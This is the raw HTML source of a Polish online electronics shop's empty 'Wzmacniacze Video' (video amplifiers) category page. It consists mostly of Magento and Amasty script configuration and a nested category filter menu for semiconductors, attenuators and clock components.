                    Liniowe                </a>
                        </li>
                    <li class="item category1072">
                            <a href="https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze"
                   title="">
                    Wzmacniacze                </a>
                        </li>
                    <li class="item category1317">
                            <strong>Wzmacniacze Video</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script>
</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main">
<div class="catalog-topnav amasty-catalog-topnav">
</div>
    <div class="page-title-wrapper ">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                        id="page-title-heading"
                                        aria-labelledby="page-title-heading toolbar-amount"
            >
            Wzmacniacze Video        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<input name="form_key" type="hidden" value="n6GhYt8sC6kispCW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cbtg.pl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cbtg.pl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cbtg.pl\/","customerLoginUrl":"https:\/\/www.cbtg.pl\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cbtg.pl\u002Fstatic\u002Fversion1706538812\u002Ffrontend\u002FKowal\u002FDesktop\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"amasty_quickorder\/category\/updateitem":["quickorder_category"],"amasty_quickorder\/category\/unselectall":["quickorder_category"],"amasty_quickorder\/item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/item_move\/inquote":["quotecart"],"amasty_quickorder\/category_item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/category_item_move\/inquote":["quotecart","quickorder_category"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cbtg.pl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quickorder_category","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cbtg.pl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cbtg.pl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cbtg.pl\/page_cache\/block\/render\/id\/1317\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_1317"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/polprzewodniki\/liniowe\/wzmacniacze\/video-amplifiers"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div id="amasty-shopby-product-list">
    <div class="message info empty">
        <span>Nie możemy odnaleźć pasujących produktów do zaznaczenia.</span>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cbtg.pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>


<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [0]
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fwww.cbtg.pl\u002Fpolprzewodniki\u002Fliniowe\u002Fwzmacniacze\u002Fvideo\u002Damplifiers",
                "currentCategoryId": 1317,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

            <script type="text/x-magento-init">
        {
            ".sidebar.sidebar-main": {
                "amShopbyStickySidebar": {}
            }
        }
        </script>
    </div>

<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
    <script type="text/x-magento-init">
        {
            ".page-header": {
                "amsearchFullWidth": {}
            }
        }
    </script>
</div><div class="sidebar sidebar-main">
    <div class="block filter"
         data-mage-init='{
            "collapsible": {
                "openedState": "active",
                "collapsible": true,
                "active": false,
                "collateral": {
                    "openedState": "filter-active",
                    "element": "body"
                }
            },
            "amLayeredNavigationMobile":{}
         }'>
        <button class="action button-as-link amtheme-close"
                type="button"
                data-amtheme-js="layered-close"
                aria-label="Close&#x20;filter"
                title="Close&#x20;filter">
            <svg class="amtheme-icon -close" aria-label="Close&#x20;filter">
                <use xlink:href="#icon-close"></use>
            </svg>
        </button>
                <div class="block-title filter-title" data-role="title" data-count="0">
            Kupuj wg        </div>
        <div class="block-content filter-content">
        
                        <strong role="heading"
                aria-level="2"
                class="block-subtitle filter-subtitle">
            Filtry        </strong>
                                                        <div class="filter-options"
                         id="narrow-by-list"
                         data-role="content"
                         data-amtheme-js="navigation-filter"
                         data-mage-init='{
                         "accordion":
                            {
                                 "openedState": "-active",
                                 "collapsible": true,
                                 "active": false,
                                 "animate": {
                                    "duration": 200
                                 },
                                "multipleCollapsible": false
                            }}'>
                                <div data-role="collapsible"
                     class="filter-options-item"
                     data-amtheme-js="navigation-filter-item">
                    <div data-role="title" class="filter-options-title">
                        Kategoria                    </div>
                    <div data-role="content" class="filter-options-content">
                        
    
<div class="amshopby-search-box">
    <input type="text"
           class="am-search-box-category_ids"
           aria-label="Szukaj"
           placeholder="Szukaj" />
</div>

<script type="text/x-magento-init">
            {
                ".am-search-box-category_ids": {
                    "amShopbyFilterSearch": {
                        "highlightTemplate": "<span class='amshopby-highlighted'>$&</span>",
                        "itemsSelector": ".am-filter-items-category_ids"
                    }
                }
            }
</script>

<form data-amshopby-filter="category_ids"
      data-amshopby-filter-request-var="cat">
    <ul class="items am-filter-items-category_ids am-labels-folding
    -am-singleselect"
        >
                <li class="item  -is-collapsible -is-by-click -filter-parent"
            data-label="P&#xF3;&#x0142;przewodniki">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db776b40e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="P&#xF3;&#x0142;przewodniki"
                   title="P&#xF3;&#x0142;przewodniki"
                   href="https://www.cbtg.pl/polprzewodniki"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/polprzewodniki.jpeg"
                         class="am-category-image"
                         title="P&#xF3;&#x0142;przewodniki"
                         alt="P&#xF3;&#x0142;przewodniki"
                         height="20"
                         width="20"/>
                                                    <span class="label">Półprzewodniki</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="994"
                       type="radio"
                       aria-label="P&#xF3;&#x0142;przewodniki"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Wzmacniacze&#x20;i&#x20;komparatory">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77743fc                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Wzmacniacze&#x20;i&#x20;komparatory"
                   title="Wzmacniacze&#x20;i&#x20;komparatory"
                   href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory"
                                    >
            
                                                                <span class="label">Wzmacniacze i komparatory</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="995"
                       type="radio"
                       aria-label="Wzmacniacze&#x20;i&#x20;komparatory"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Wzmacniacze">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7774a4d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Wzmacniacze"
                   title="Wzmacniacze"
                   href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze"
                                    >
            
                                                                <span class="label">Wzmacniacze</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1016"
                       type="radio"
                       aria-label="Wzmacniacze"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Analog&#x20;Dividers&#x20;and&#x20;Multipliers">
            
                            <a class="am-filter-item-6980db7775085                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Analog&#x20;Dividers&#x20;and&#x20;Multipliers"
                   title="Analog&#x20;Dividers&#x20;and&#x20;Multipliers"
                   href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/analog-dividers-and-multipliers"
                                    >
            
                                                                <span class="label">Analog Dividers and Multipliers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1125"
                       type="radio"
                       aria-label="Analog&#x20;Dividers&#x20;and&#x20;Multipliers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Instrumentation&#x20;Amplifiers">
            
                            <a class="am-filter-item-6980db77754ee                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Instrumentation&#x20;Amplifiers"
                   title="Instrumentation&#x20;Amplifiers"
                   href="https://www.cbtg.pl/polprzewodniki/wzmacniacze-i-komparatory/wzmacniacze/instrumentation-amplifiers"
                                    >
            
                                                                <span class="label">Instrumentation Amplifiers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1129"
                       type="radio"
                       aria-label="Instrumentation&#x20;Amplifiers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Attenuators">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7775ba6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Attenuators"
                   title="Attenuators"
                   href="https://www.cbtg.pl/polprzewodniki/attenuators"
                                    >
            
                                                                <span class="label">Attenuators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="996"
                       type="radio"
                       aria-label="Attenuators"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Fixed&#x2F;Variable&#x20;Attenuators">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7776157                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Fixed&#x2F;Variable&#x20;Attenuators"
                   title="Fixed&#x2F;Variable&#x20;Attenuators"
                   href="https://www.cbtg.pl/polprzewodniki/attenuators/fixed-variable-attenuators"
                                    >
            
                                                                <span class="label">Fixed/Variable Attenuators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1019"
                       type="radio"
                       aria-label="Fixed&#x2F;Variable&#x20;Attenuators"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Digital&#x20;Attenuators">
            
                            <a class="am-filter-item-6980db777679b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Digital&#x20;Attenuators"
                   title="Digital&#x20;Attenuators"
                   href="https://www.cbtg.pl/polprzewodniki/attenuators/fixed-variable-attenuators/digital-attenuators"
                                    >
            
                                                                <span class="label">Digital Attenuators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1137"
                       type="radio"
                       aria-label="Digital&#x20;Attenuators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Zegary&#x20;i&#x20;uk&#x0142;ady&#x20;czasowe">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7776c77                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Zegary&#x20;i&#x20;uk&#x0142;ady&#x20;czasowe"
                   title="Zegary&#x20;i&#x20;uk&#x0142;ady&#x20;czasowe"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe"
                                    >
            
                                                                <span class="label">Zegary i układy czasowe</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="997"
                       type="radio"
                       aria-label="Zegary&#x20;i&#x20;uk&#x0142;ady&#x20;czasowe"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Clock&#x20;Buffer&#x20;and&#x20;Management">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7777257                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Clock&#x20;Buffer&#x20;and&#x20;Management"
                   title="Clock&#x20;Buffer&#x20;and&#x20;Management"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/clock-buffer-and-management"
                                    >
            
                                                                <span class="label">Clock Buffer and Management</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1020"
                       type="radio"
                       aria-label="Clock&#x20;Buffer&#x20;and&#x20;Management"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Clock&#x20;Buffers&#x20;and&#x20;Drivers">
            
                            <a class="am-filter-item-6980db7777825                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Clock&#x20;Buffers&#x20;and&#x20;Drivers"
                   title="Clock&#x20;Buffers&#x20;and&#x20;Drivers"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/clock-buffer-and-management/clock-buffers-and-drivers"
                                    >
            
                                                                <span class="label">Clock Buffers and Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1141"
                       type="radio"
                       aria-label="Clock&#x20;Buffers&#x20;and&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Zegary">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7777d56                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Zegary"
                   title="Zegary"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/zegary"
                                    >
            
                                                                <span class="label">Zegary</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1021"
                       type="radio"
                       aria-label="Zegary"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Clock&#x20;Generators&#x20;and&#x20;Synthesizers">
            
                            <a class="am-filter-item-6980db777831e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Clock&#x20;Generators&#x20;and&#x20;Synthesizers"
                   title="Clock&#x20;Generators&#x20;and&#x20;Synthesizers"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/zegary/clock-generators-and-synthesizers"
                                    >
            
                                                                <span class="label">Clock Generators and Synthesizers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1142"
                       type="radio"
                       aria-label="Clock&#x20;Generators&#x20;and&#x20;Synthesizers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Direct&#x20;Digital&#x20;Synthesizers">
            
                            <a class="am-filter-item-6980db7778877                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Direct&#x20;Digital&#x20;Synthesizers"
                   title="Direct&#x20;Digital&#x20;Synthesizers"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/zegary/direct-digital-synthesizers"
                                    >
            
                                                                <span class="label">Direct Digital Synthesizers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1143"
                       type="radio"
                       aria-label="Direct&#x20;Digital&#x20;Synthesizers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7778d34                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/evaluation-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Evaluation Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1022"
                       type="radio"
                       aria-label="Evaluation&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Clock&#x20;and&#x20;Timing&#x20;Development&#x20;Boards&#x20;and&#x20;Kits">
            
                            <a class="am-filter-item-6980db7779366                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Clock&#x20;and&#x20;Timing&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   title="Clock&#x20;and&#x20;Timing&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/evaluation-development-boards-and-kits/clock-and-timing-development-boards-and-kits"
                                    >
            
                                                                <span class="label">Clock and Timing Development Boards and Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1146"
                       type="radio"
                       aria-label="Clock&#x20;and&#x20;Timing&#x20;Development&#x20;Boards&#x20;and&#x20;Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Zegary&#x20;">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db7779860                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Zegary&#x20;"
                   title="Zegary&#x20;"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/timing"
                                    >
            
                                                                <span class="label">Zegary </span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1024"
                       type="radio"
                       aria-label="Zegary&#x20;"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Clock&#x20;and&#x20;Data&#x20;Recovery">
            
                            <a class="am-filter-item-6980db7779e1f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Clock&#x20;and&#x20;Data&#x20;Recovery"
                   title="Clock&#x20;and&#x20;Data&#x20;Recovery"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/timing/clock-and-data-recovery"
                                    >
            
                                                                <span class="label">Clock and Data Recovery</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1148"
                       type="radio"
                       aria-label="Clock&#x20;and&#x20;Data&#x20;Recovery"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Timers">
            
                            <a class="am-filter-item-6980db777a24a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Timers"
                   title="Timers"
                   href="https://www.cbtg.pl/polprzewodniki/zegary-i-uklady-czasowe/timing/timers"
                                    >
            
                                                                <span class="label">Timers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1151"
                       type="radio"
                       aria-label="Timers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
